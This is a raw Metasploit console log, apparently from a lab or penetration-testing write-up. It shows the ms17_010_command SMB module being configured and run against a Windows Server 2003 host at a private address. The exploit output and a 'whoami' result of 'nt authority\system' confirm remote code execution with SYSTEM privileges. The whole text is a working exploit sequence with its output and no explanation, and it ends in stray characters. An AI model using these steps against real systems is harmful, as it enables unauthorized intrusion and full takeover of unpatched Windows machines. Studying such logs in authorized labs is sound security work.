 [*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_ms17_010) > use auxiliary/admin/smb/ms17_010_command
msf6 auxiliary(admin/smb/ms17_010_command) > set rhosts 192.168.52.141
rhosts ⇒ 192.168.52.141
msf6 auxiliary(admin/smb/ms17_010_command) > set command whoami
command ⇒ whoami
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 - Filling barrel with fish... done
[*] 192.168.52.141:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445 - [*] Preparing dynamite...
[*] 192.168.52.141:445 - Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 - [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0×8d0add60
[*] 192.168.52.141:445 - Built a write-what-where primitive...
[+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445 - Getting the command output...
[*] 192.168.52.141:445 - Executing cleanup...
[+] 192.168.52.141:445 - Cleanup was successful
[+] 192.168.52.141:445 - Command completed successfully!
[*] 192.168.52.141:445 - Output for "whoami":
nt authority\system
[*] 192.168.52.141:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >
S 中 °,